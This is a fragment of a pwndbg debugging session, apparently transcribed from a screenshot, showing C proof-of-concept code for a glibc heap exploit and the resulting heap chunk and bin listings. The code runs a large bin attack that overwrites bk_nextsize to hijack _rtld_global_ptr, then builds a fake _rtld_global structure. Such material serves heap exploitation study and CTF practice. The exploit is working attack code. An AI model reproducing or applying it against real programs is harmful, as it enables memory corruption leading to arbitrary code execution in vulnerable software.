 19
20    free(ptr0);
21    //put ptr9 into large bin
22    malloc(0x500);
► 23    free(ptr1); //free ptr1 into unsorted bin
24    free(ptr2); //free ptr2 into unsorted bin
25    //bk_nextsize = _rtld_global_ptr_addr
26    *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
27    malloc(0x410); //large bin attack to  hijack _rtld_global_ptr
28
29    //fake a _rtld_global
30    size_t fake_rtld_global_addr = ptr1 - 0x10;
31    size_t *fake_rtld_global = (size_t *)ptr1;
32    char buf[0x100];
33    //the chain's length must >= 4
34    //
35    fake_rtld_global[1] = &fake_rtld_global[2];
36    fake_rtld_global[3] = fake_rtld_global_addr;
37
38    fake_rtld_global[2+3] = &fake_rtld_global[3];
pwndbg> par
addr prev size status fd bk
0x405000 0x0 0x290 Used None None
0x405290 0x0 0x410 Used None None
0x4056a0 0x0 0x460 Freed 0x7ffff7facfe0 0x7ffff7facfe0
0x405b00 0x460 0x20 Used None None
0x405b20 0x0 0x450 Used None None
0x405f70 0x0 0x20 Used None None
0x405f90 0x0 0x420 Used None None
0x4063b0 0x0 0x20 Used None None
0x4063d0 0x0 0x510 Used None None
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
0x440: 0x4056a0 —▸ 0x7ffff7facfe0 (main_arena+1120) ◂— 0x4056a0
pwndbg>